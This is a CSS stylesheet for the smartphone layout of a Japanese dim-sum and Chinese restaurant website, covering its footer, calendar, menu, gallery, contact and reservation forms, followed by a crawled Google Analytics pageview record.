  -moz-box-pack: center;
  -webkit-box-pack: center;
  color: #ffffff;
	}
		
.counter_today {
  margin: 15px 0 12px 20px;
	}
	
.counter_yesterday {
  margin: 0 0 12px 20px;
	}
	
.counter_total {
  margin: 0 0 0 20px;
	}

/* --------------------------------------
	フッター
--------------------------------------- */
	
/* --- トップページのみ --- */ 
html>body#top #footer {
  background-color: #ffffff;
	margin: 0 ;  
  width: 100%;
  height: auto;
  position: static;
	color: #ffffff;
	}
/* --- トップページのみ --- */ 	

html>body #footer { 	
  float: none;
	margin: 0;
  width: 100%;
  height: auto;
	color: #ffffff;
	background-image: none;
  background-color: rgba(0, 0, 0, 0) !important;	
  }
  
div#footer_inner { 	
  margin:0 -20px;
  background-color: rgba(255,255, 255, 0);
  }    
  
div#footer_copyright {
  border-top: none;
  padding: 20px 0 0 0; 
  margin: 0;
  height: 100%;
  background-color: #ac0b0b;
  }
  
div#footer_copyright_inner {
  width: 100%;
  margin: 0  auto;
  }	
  
div#footer_copyright  a:link {
	color: #ffffff;
	}
	
div#footer_copyright  a:visited {
	color: #ffffff;
	}
  	
div#footer_copyright  a:hover {
	color: #eecece;
	}
	
div#footer_copyright  a:active {
	color: #eecece;
	}

.shop_title_footer {
  display: block;
  position: relative;
  overflow: hidden;
  padding: 8px 0;
  background-color: #820000;
  margin: 0 20px 20px;
  border-radius: 2px;        /* CSS3草案 */  
  -webkit-border-radius: 2px; 
  }
  
.shop_info_footer {
  position: relative;
  left: 50%;
  float: left;
  padding-bottom: 10px;  
  }

.shop_rss_footer {
  left: -50%;
  position: relative;
  float: left;
  margin-right: 7px;
  margin-top: 3px;  
  }
      
.shop_name_footer {
  font-size: 14px;
  position: relative;
  left: -50%;
  float: left;
  margin-top: 1px;
	color: #ffffff;
  }

.shop_tel_footer {
  font-size: 16px;
  color: #ffffff;
  padding-top: 10px;
  border-top: 1px solid #6c0000;
  clear: both;
  text-align: center;
  } 
  
div#footer_inner .shop_title_footer .shop_tel_footer a:link {
	color: #ffffff;
	text-decoration: none;
	}
	
div#footer_inner .shop_tel_footer a:visited {
	color: #ffffff;
	text-decoration: none;
	}
	
div#footer_inner .shop_tel_footer a:active {
	color: #ffffff;
	text-decoration: none;
	}  

.copyright_smartphone {
  color: #ffffff;
  padding-top:  20px; 
  border-top: 1px solid #820505;
  float: none;
  text-align: center;
  margin: 10px 0;
  }

.powered_base {
  margin: 10px 30px;
  float: right;
  font-size: 12px;
  }

.powered_smartphone {
  float: none;
  }

.shop_rss_smartphone {
  display: none;
  }

.powered_base {
  color: #ffffff;
  float: none;
  margin: -2px 0 0 0;
  padding-bottom: 15px;
  text-align: center;
  }
    
/* --------------------------------------
	トップ
--------------------------------------- */

.rslides li {
  width: 100%;
  }	

.rslides {
  margin: 0 0 20px 0;
  }	

.caption_txt {
  font-size: 11px;
  line-height: 25px;
  padding: 0 10px; 
  }    

.caption {
  display: block;
  position: absolute;
  z-index: 2;
  color: #ffffff;
  background: rgb(172,11,11);background: rgba(172,11,11,0.6);
  left: 0;
  right: 0;
  bottom: 3px;
  padding: 0;
  margin: 0;
  width: 100%;
  }

#welcome_info_area {
  background-image: none;
  background-color: rgba(0, 0, 0, 0);
  color: #000000;
  width:100%;
	font-size: 13px;
  line-height: 20px;	
  margin: 0 0 30px 0; 
  }
  
.welcome_info_area_inner {
  width:100%;
  margin: 0;    
  }  

.welcome_area {
  height: auto;
  width: auto;
  float: none;
  margin: 0 0 20px 0; 
	padding: 0;    
	} 
  
.welcome_area_title {
  width: 100%;
	font-size: 20px;
  color: #ac0b0b;
	}
		
.welcome_area_message_smartphone {
	font-size: 12px !important;
  height: auto;
  overflow: visible;
  margin: 0 10px;
	}
	
.top_info_area {
  float: none;
  width: auto;
  margin: 0; 
  list-style-type: none;
	}
	
.top_info_title {
  width: 100%;
  font-size: 20px;                    
  color: #ac0b0b;
  }
	
.top_info_message_smartphone {
	font-size: 12px !important;
  height: auto;
  overflow: visible;
  margin: 0 10px;
	}	
	
.top_info_message li a {
	font-size: 12px !important;
	margin: 0 0 5px 0;
	}
		
.top_info_date {
	margin-right: 10px;	
	}		

/* --------------------------------------
	インフォメーション
--------------------------------------- */

.info_area {
  width: 100%;
	margin: 0 0 32px 0;
  }

.info {
  width: 100%;
  padding: 0 1px;  
	margin: 0 0 25px 0;	
	}	
		
.info_title {
	font-size: 15px;
	}
	
.info_body {
	line-height: 20px;
	}
			
.info_body img {
  margin-bottom: 10px;
  }

/* --------------------------------------
	カレンダー
--------------------------------------- */
	
.calendar_area {
	margin: 0 0 50px 0;
	width: 100%;
	padding-top: 10px;
	}

.calendar_header {
	margin: 0 0 40px 0;
	font-size: 13px;
	text-align: center;
	font-weight: bolder;
	}
	
.calendar_header a {
	margin: 0 12px;
	font-size: 13px;
	text-align: center;
	font-weight: normal;
	}	
		
.table_calendar th {
	text-align: center;
	font-size: 10px;
%A	border-bottom: 1px solid #848484;
	padding: 0 0 5px 0;
	}
	
.table_calendar th.sun {
	color: #ff3355;
	}
				
.table_calendar th.sat {
	color: #0250d0;
	}
	
.table_calendar td {
	border-bottom: 1px solid #848484;
	border-left: 1px solid  #848484;
	width: 14%;
	height: 20px !important;
	text-align: center;
	padding: 0 0 5px 0;
	}
				
.table_calendar td img {
	padding: 10px;
	}
					
.table_calendar td img:hover {
	border: 2px solid  #848484;
	padding: 18px;
	}

.table_calendar td.sun {
	}
				
.table_calendar td.sat {
	border-right: 1px solid  #848484;
	}
				
.table_calendar td p.day {
	font-size: 14px;
	line-height: 14px;
	margin: 2px 5px 0 5px;
	padding: 0;
	text-align: right;
	}
				
.table_calendar td.sun p.day {
	color: #ff3355;
	}
					
.table_calendar td.sat p.day {
	color: #0250d0;
	}
	
.schedule {
	margin: 0 0 20px 0;
	}
		
.schedule_date {
	font-weight: bolder;
	font-size: 14px;
	color: #000000;
	margin: 0 0 12px 0;
	padding: 0 0 6px 0;
  border-bottom: 1px dotted #a3a3a3; 
	}
			
.schedule ul {
  list-style: none;
  margin: 0 0 40px 0;
	}
			
.schedule ul li {
	margin: 0 0 10px 0;
	line-height: 20px;
	}
				
.schedule_category {
  padding: 5px 7px;
  margin:0 10px 0 0;
  font-size: 10px;
  }
				
.schedule_time {
	font-weight: bolder;
	}
					
.schedule_title {
	font-weight: bolder;
	}

.schedule_detail {
  width: 100%;
	margin: 0 0 36px 0;
	padding: 0 0 8px 0;
	padding: 0 0 8px 0;
	}
    		
.schedule_detail_date {
  font-size: 12px;
	color: #000000;
	}
			
.schedule_detail_category {
  padding: 4px 7px;
  margin: 0 0 8px 0;
  font-size: 10px;
	}
	
.schedule_detail_title {
  font-weight: bolder;  
	font-size: 14px;
	margin: 10px 0 3px 0;
	}
			
.schedule_detail_body {
  color: #000000;
	line-height: 20px;
	}
			
.schedule_detail_body img {
	margin: 4px 0 10px 0;
	}	

/* --------------------------------------
	メニュー
--------------------------------------- */

.menu_area {
  width: 100%;
	margin: 0 0 40px 0;
	}
	
.menu_list {
	margin: 0 0 30px 0;
	}	
	
.menu_category {
  padding: 3px 0;
	font-weight: bolder;
	font-size: 15px;
	text-align: center;
	}	

.menu {
	padding: 0;
	}

.menu_body {
	clear: none;
	width: 100%;
	}
			
.menu_body img {
	margin: 0 0 10px 0;
	padding:0;
	float: none;
	}
		
/* --------------------------------------
	フォトギャラリー
--------------------------------------- */

.album_title {
  font-size: 15px;
  text-align: center;
  margin: 8px 0;
  }

.album {
  margin: 0;
  padding: 0 0 13px 13px;
  }
	
.album:last-child {
  padding: 0 0 12px 13px;
  }	
	
.album img {
  margin: 0 13px 13px 0;
  }
	
.photo_area {
  width: 100%;
  margin: 0 0 32px 0;
  }	
	
.photo_thumb{
  margin: 0;
  }	

.photo_date {
  color: #6a6a6a;
  font-size: 11px;
  text-align: left;
  margin-bottom: 4px;
  }

/* --------------------------------------
	店舗情報
--------------------------------------- */

.map {
	width: 100%;
	margin: 0 0 25px 0;
	padding: 0;
	}
	
.table_detail {
  margin-bottom: 30px !important;  
  }	

.table_detail th {
  width:30%;
  font-size: 12px;
	}
				
.table_detail td {
  width: 70%;
  font-size: 12px;
	}			

/* --------------------------------------
	お問い合わせ
--------------------------------------- */

.contact_wrapper {
  float: none;
  }	

.contact_area input {
  width: 100%;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	}

.contact_area textarea {
  width: 100%;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	}
	
.contact_area .button_area {
	text-align: center;
	}
	
.contact_area .button {
  width: 100%;
  }  
	
.contact_name {
	width: 100%;
	}
	
.contact_email {
	width: 100%;
	}
	
.contact_tel {
	width: 100%;
	}
	
.contact_body {
	width: 100%;
	height: 100px;
	}
	
.button {
  width: 100%;
	}
	
.contact_form {
  display: block;
  float: none;
  }		
	
.checkbox input {
	width: 30px;
	height: 30px;
	}
	
.radio input {
  width: 30px;
	height: 30px;
	}
	
.radio span {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}
	
.personal_info {
  float: none;
  width: 100%;
	margin: 0 0 20px 0; 
	}
	
.personal_info_txt {
  font-weight: normal;
	font-size: 12px;	
	}

/* --------------------------------------
    予約ページ
--------------------------------------- */

.reservation_form .reservation_area input {
  width: 100%;
  box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
  }

.reservation_form .reservation_area textarea {
  width: 100%;
  vertical-align: middle;
  box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
  }
  
.reservation_form .reservation_area .radio {
    line-height: 2.5em;
    vertical-align: bottom;
   }
  
 .reservation_form .reservation_area .radio input {
  display: inline;
  width: 30px;
  height: 30px;
  font-size: 14px;
  line-height: 1.1em;
  vertical-align: top;
  }
  
.reservation_form .reservation_area label {
  vertical-align: bottom !important;
  line-height: 1.5em;
  margin: 0;
  }  
  
.reservation_area .button {
  width: 100%;
  }  
  
.reservation_form .reservation_name {
  width: 100%;
  }
  
.reservation_form .reservation_email {
  width: 100%;
  }
  
.reservation_form .reservation_tel {
  width: 100%;
  }
  
.reservation_form .reservation_memo {
  width: 100%;
  }
  
.reservation_form .button_area {
  text-align: center;
  }
  
.reservation_area .button {
  width: 100%;
  }
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1654775744&t=pageview&_s=1&dl=https%3A%2F%2Fxi-huan.com%2Finfo%2F2494092&ul=en-us%40posix&dt=%E6%89%8B%E4%BD%9C%E3%82%8A%E9%A3%B2%E8%8C%B6%E3%81%A8%E6%97%AC%E8%8F%9C%E4%B8%AD%E8%8F%AF%20%E3%82%B7%E3%83%BC%E3%83%9B%E3%83%AF%E3%83%B3%20%E5%85%AC%E5%BC%8F%E3%83%9B%E3%83%BC%E3%83%A0%E3%83%9A%E3%83%BC%E3%82%B8%20-%203%2F12(%E7%81%AB)21%3A48%E3%80%9C21%3A54%20%E6%9C%9D%E6%97%A5%E6%94%BE%E9%80%81%E3%81%AE%E3%80%8C%E3%82%B3%E3%82%B3%E3%82%A4%E3%83%AD%E3%80%8D%E3%81%A7%E7%B4%B9%E4%BB%8B%E3%81%95%E3%82%8C%E3%81%BE%E3%81%99%EF%BC%81&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=2137501409&gjid=1442476688&cid=1804932609.1767803999&tid=UA-17309443-1&_gid=1774061060.1767803999&_r=1&_slc=1&z=1982930729
body_size: -449
content:
2,cG-2TNNF01VFF